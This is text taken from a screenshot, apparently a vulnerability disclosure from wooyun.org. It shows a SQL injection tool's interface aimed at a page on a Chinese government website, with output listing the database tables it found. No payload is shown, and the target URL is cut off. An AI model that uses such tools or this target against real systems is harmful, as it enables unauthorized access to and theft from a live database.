 Target: http://www.qysi.gov.cn/websys/jsp/website/emailbox/emailbox_view.j
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
QYSIWEB.REGRESS.RDBMS.DE
MGMT_HISTORY_SQL
MGMT_HISTORY
MGMT_LATEST_SQL
MGMT_LATEST
MGMT_RESPONSE_CONFIG
MGMT_CAPTURE_SQL
MGMT_CAPTURE
MGMT_BASELINE_SQL
MGMT_BASELINE
MGMT_SNAPSHOT_SQL
MGMT_SNAPSHOT
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables
Table found: MGMT_BASELINE_SQL
Table found: MGMT_CAPTURE
Table found: MGMT_CAPTURE_SQL
Table found: MGMT_RESPONSE_CONFIG
Table found: MGMT_LATEST
Table found: MGMT_LATEST_SQL
Table found: MGMT_HISTORY
Table found: MGMT_HISTORY_SQL
www.wooyun.org